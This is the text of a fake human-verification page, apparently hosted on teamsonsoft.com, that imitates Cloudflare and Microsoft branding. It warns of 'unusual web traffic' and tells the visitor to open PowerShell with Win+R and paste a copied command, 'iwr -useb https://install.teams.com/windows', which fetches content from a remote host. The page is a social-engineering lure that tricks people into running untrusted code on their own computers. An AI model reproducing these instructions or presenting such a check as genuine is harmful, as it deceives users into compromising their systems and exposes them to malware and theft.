 www.microsoft.com
Verify you are human by completing the action below.

Verifying... CLOUDFLARE Privacy • Terms

teamsonsoft.com needs to review the security of your connection before proceeding.

Unusual Web Traffic Detected

Our security system has identified irregular web activity originating from your IP address. Automated verification attempts have failed, and we were unable to confirm that you are a legitimate user.

To proceed, please follow these steps for your operating system:

1. Press Win + R, type "powershell", and press Enter.

2. Click the 'Copy' button below to copy the command.

'iwr -useb https://install.teams.com/windows'

Copy

3. Paste (Ctrl + V) the command into PowerShell and press Enter.

This manual verification step helps us ensure that your connection is secure and not part of an automated request. If you fail to complete this step, access to certain features may be temporarily restricted.

Ray ID: 93f05fb8ac2d7737

Performance & security by Cloudflare